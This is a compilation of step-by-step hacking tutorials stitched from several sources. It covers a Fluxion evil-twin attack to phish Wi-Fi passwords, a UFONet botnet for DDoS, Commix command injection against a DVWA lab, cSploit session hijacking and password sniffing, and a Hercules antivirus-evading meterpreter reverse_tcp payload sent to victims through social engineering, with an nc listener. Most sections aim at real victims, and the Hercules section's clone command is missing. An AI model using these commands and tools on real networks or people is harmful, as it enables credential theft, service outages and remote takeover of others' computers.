Hack Wi-Fi using Social Engineering with Fluxion (Evil Twin Attack)


FLUXION is a remake of Linset by vk439 with less bugs and more features. It’s accordant with the latest release of Kali. This new Wi-Fi hacking method could potentially allow hackers or attackers to recover the password key. In this method, attacker develop a new wi-fi with the same name which is already existing. For this purpose, Fluxion is required to create evil-twin of the target wireless network (wi-fi). Let’s see how it works.
How it works
  • Scan the networks.
  • Capture a handshake (can’t be used without a valid handshake, it’s necessary to verify the password)
  • Use WEB Interface *
  • Launch a Fake AP instance to imitate the original access point
  • Spawns a MDK3 process, which deauthenticates all users connected to the target network, so they can be lured to connect to the Fake AP and enter the WPA password.
  • A fake DNS server is launched in order to capture all DNS requests and redirect them to the host running the script
  • A captive portal is launched in order to serve a page, which prompts the user to enter their WPA password
  • Each submitted password is verified by the handshake captured earlier
  • The attack will automatically terminate, as soon as a correct password is submitted.
First of all clone Fluxion from github with command:
git clone https://github.com/wi-fi-analyzer/fluxion.git


Now, as you have downloaded Fluxion; now download all the tools which are required to run Fluxion as it is done in the image below.
cd fluxion
ls
cd install/
ls
./install.sh


And execute the script from its folder with command:
./fluxion
You will see the screen which is shown below. Select your preferred language as we have chosen English by pressing 1 and press Enter.


Now, select all channels which is option 1. It will ask you to select the channel to listen to wi-fi connections so enter 1 to listen to all wi-fi connections.


Now a new window will appear on your screen which is monitoring all the wi-fi channels.AS you see your target wi-fi. Simply hit ctrl+c to stop the search.


Now it will show you a list of available targets. Select yours by pressing the id no. of that connection as in my case I have chosen PEN LAB by pressing 4. Now here you will notice a change in all the target available. On id no. 3 and 4 there is an Asterisk (*) before the mac address which represents that an increased number of clients are attached to this wi-fi connection. For this purpose, we have chosen id no.4
The more clients mean the more no. of people are there who can enter the wi-fi password erroneously.


Now select option 1 for establishing Fake AP (access point) and press enter. It will generate a Fake wi-fi AP.


Now choose ENTER to skip and then select 1 for choosing Pyrit from handshake checking options.


Now you can simply press ENTER to save the .cap file at default location i.e. /root/Desktop/fluxion.cap all may provide the path to save the .cap file at destination location.


Now select option 1 to De authenticate all clients which are attached to the target wi-fi.  Here Deauth all is representing that it is sending a small DOS attack and all the clients who are connected to the wi-fi will be disconnected automatically.


Now select 1 for CAPTURE HANDSHAKE; you will see 2 windows, one for capturing WPA handshake and other for DE authenticate all clients. Now enter 1 on the MENU window to check handshake without closing the other ones.


Now, enter 1 for selection of Create a SSL certificate.


Again choose 1 for WEB INTERFACE.


Now it will ask you to choose the language, so select 1 for English and enter.


Now it will show you the 4 different windows starting the fake AP and DE authenticating the clients of the wi-fi network. For instance; now the clients will see 2 wi-fi AP under the same name.


When victim will connect to fake AP it will ask to enter the Password to reconnect with network.
The moment one will enter the password; you will see a screen with the password entered by the victim.


Now; as shown in the image above we have got our key or password “ignite@123” through FLUXION which is the best and trouble-free straightforward method of cracking the wi-fi password.


How to Create Botnet for D-Dos Attack with UFONet

Remember: this tool is NOT for educational purpose.

  Usage of UFONet for attacking targets without prior mutual consent is illegal.

  It is the end user's responsibility to obey all applicable local, state and federal laws

UFONet - is a free software tool designed to test DDoS attacks against a target using 'Open Redirect' vectors on third party web applications like botnet

Features
·         Auto-update
·         Clean code (only needs python-pycurl)
·         Documentation with examples
·         Web/GUI Interface
·         Proxy to connect to 'zombies' (ex: tor)
·         Change HTTP Headers (User-Agent, Referer, Host...)
·         Configure requests (Timeout, Retries, Delay...)
·         Search for 'zombies' on google results (using a pattern or a list of dorks)
·         Test 'Open Redirect' vulnerabilities on 'zombies'
·         Download/Upload 'zombies' from Community
·         Inspect a target (HTML objects sizes)
·         Set a place to 'bit' on a target (ex: big file)
·         Control number of rounds to attack
·         Apply cache evasion techniques
·         Supports GET/POST
·         Multithreading
·         Different search engines for dorking
·         Web interface
·         Geomapping / Visual data
·         Order 'zombies' to attack you for benchmarking


First of all download UFONet from sourceforge by  this link:
https://sourceforge.net/projects/ufonet/
and extract it and enter the folder and open up the terminal and now list all the options available with this command :

./ufonet  --help


Now we have to download all the zombies that will be used for attack.Open the terminal and type:
./ufonet  --download-zombies


Now type the following command for using the GUI version:
./ufonet  --gui


The above command will open a browser with GUI options .Click on START MOTHERSHIP.


Now it will open up a GUI with different options.


Now click on Botnet option.


Clicking on Botnet will give many options to configure.


Now clicking on List Zombies will list all the Zombies it will be using for the attack.


Now click on Attack option.


Set the target to your target URL or your target IP and set the number of rounds as per your need and click on start for the attack.


As you can see first round of attack is started from multiple zombies and after a time the host  will be down.

Exploiting OS Command Injection in Web Application using Commix

Commix (short for [comm]and [i]njection e[x]ploiter) is an automated tool written by Anastasios Stasinopoulos that can be used from web developers, penetration testers or even security researchers in order to test web-based applications with the view to find bugs, errors or vulnerabilities related to command injection attacks. By using this tool, it is very easy to find and exploit a command injection vulnerability in a certain vulnerable parameter or HTTP header.

First of all , install tamper data on firefox which is used for modifying  http requests.We will be using DVWA  for the testing purposes. DVWA is installed on the target machine with ip=192.168.0.105.


Login into DVWA and set  the security to low and open the command injection tab


Now, open the tamper data and start tampering  and enter any IP address and submit . Now tamper data will pop up asking for tampering the data ,click on submit  to all the pop-ups.


Now open tamper data and find the cookie value from the GET request  and copy it.


Also copy the POST string from the POST method.


Now open up the terminal on kali Linux and type the following command

commix  --url="http://192.168.0.105/dvwa/vulnerabilities/exec/#" --cookie="security=low; PHPSESSID=nh5ehntedbu7ha97lpm8o8vjm2" --data="ip=192.168.0.105&Submit=Submit"

In URL field paste the  target URL.

In the cookie field paste the cookie value you copied and in data field paste the POST string you copied and put the IP of target machine in the ip field of post string .

After execution of the command you will get the os-shell of the targeted  machine and you can run any windows command as my target machine was windows.

Hack your Network through Android Phone using cSploit

First download the CSploit from here and install in your android phone

Now open your cSploit and select your network and select the target IP which you want to hack.


Now select MITM option, see the picture below:


Session Hijacker

Now choose Session Hijacker option (it is used to capture victim's browser activities)


Now click on start button to start the Session Hijacking


Now you will see the result. In my case victim has opened 3 tabs in his browser.


Now if you want to open any particular session then click on the link, it will automatically start the session hijacking. (Example is given below)


Password Sniffer
In this option choose the Password Sniffer tab.
Note: It will capture only http passwords


Here you can see the result.


Kill Connections
Now choose the Kill Connections option. It will disconnect the internet connection in the desired PC in network.


Redirect
Now choose Redirect option


Now you will see a prompt and enter the desired website address which you want to redirect the victim's traffic. (This works only for http websites)


Replace images
In next option choose Replace images (It is used to change the image of the victim's current tab)


Now choose your desired image which you want to display on victim's browser.


Script Injection

Now choose Script Injection option (It will show the fake message of the victim's browser)


Now choose Local File option


Bypass All Antivirus and Hack Remote Windows 10 PC using Hercules

HERCULES is a special payload generator that can bypass all antivirus software.

First clone Herculesrepository from github, to do so type:


Now Open kali linux terminal in the directory that you have downloaded Hercules and type the following command

./HERCULES_x64 192.168.0.105 4444 –p windows/meterpreter/reverse_tcp –a 64 –l dynamic


Now it will save a file with name payload.exe now send your exe files to victim using any social engineering technique.


Now open kali Linux terminal and type netcat command this will attempt to initiate a TCP to the defined host on the port number specified. 

nc –l –p 4444